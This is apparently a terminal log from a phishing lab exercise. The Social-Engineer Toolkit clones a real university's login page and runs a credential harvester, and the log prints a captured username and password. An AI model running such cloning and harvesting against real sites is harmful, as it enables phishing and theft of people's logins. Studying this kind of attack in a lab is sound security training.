 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [26/Apr/2022 13:48:28] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [26/Apr/2022 13:48:29] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [26/Apr/2022 13:49:37] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [26/Apr/2022 13:49:37] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=Patrick+Sebastion
POSSIBLE PASSWORD FIELD FOUND: password=Patoche
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [26/Apr/2022 13:49:48] "POST / HTTP/1.1" 302 -